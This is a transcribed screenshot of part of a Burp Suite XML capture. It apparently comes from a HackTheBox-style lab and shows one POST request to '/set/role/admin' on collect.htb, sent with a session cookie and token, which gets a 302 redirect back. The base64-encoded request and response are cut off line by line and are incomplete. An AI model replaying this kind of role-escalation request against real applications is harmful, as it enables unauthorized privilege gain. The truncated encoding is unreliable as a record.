 42 <item>
43 <time>Thu Sep 22 18:29:34 BRT 2022</time>
44 <url><![CDATA[http://collect.htb/set/role/admin]]></url>
45 <host ip="192.168.1.6">collect.htb</host>
46 <port>80</port>
47 <protocol>http</protocol>
48 <method><![CDATA[POST]]></method>
49 <path><![CDATA[/set/role/admin]]></path>
50 <extension>null</extension>
51 <request base64="true"><![CDATA
[UE9TVCAvc2V0L3JvbGUvYWRtaW4gSFRUUC8xLjENCkhvc3Q6IGNvbGxlY3QuaHRiDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoV2
WNjZXB0OiB0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS9hdmlmLGltYWdl
zDQpBY2NlcHQtRW5jb2Rpbmc6IGd6aXAsIGRlZmxhdGUNCkNvbm5lY3Rpb246IGNsb3NlDQpDb29raWU6IFBIUFNFU1NJRD1yOHFuZT
HBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQNCkNvbnRlbnQtTGVuZ3RoOiAzOA0KDQp0b2tlbj1kZGFjNjJhMjgyNTQ1NjEw
52 <status>302</status>
53 <responselength>296</responselength>
54 <mimetype></mimetype>
55 <response base64="true"><![CDATA
[SFRUUC8xLjEgMzAyIEZvdW5kDQpEYXRlOiBUaHUsIDIyIFNlcCAyMDIyIDIxOjMwOjE0IEdNVA0KU2VydmVyOiBBcGFjaGUvMi40Lj
m8tc3RvcmUsIG5vLWNhY2hlLCBtdXN0LXJldmFsaWRhdGUNClByYWdtYTogbm8tY2FjaGUNCkxvY2F0aW9uOiAvaG9tZQ0KQ29udGVu
tOA0KDQo=]]></response>
56 <comment></comment>
57 </item>